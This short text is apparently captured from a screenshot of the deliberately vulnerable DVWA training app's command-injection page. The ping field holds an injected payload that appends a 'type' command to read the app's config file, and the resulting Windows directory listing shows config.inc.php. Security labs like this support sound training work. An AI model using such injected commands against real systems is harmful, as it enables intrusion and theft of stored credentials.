 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 > null & type ..\..\config\config. Submit
Volume in drive C is Windows8_OS
Volume Serial Number is FC3A-3B63
Directory of C:\xampp\htdocs\hacked\RemoteExc\DVWA-1.9\config
05/10/2015 00:51
.
05/10/2015 00:51
..
21/03/2016 21:39 1,707 config.inc.php
1 File(s) 1,707 bytes
2 Dir(s) 663,277,473,792 bytes free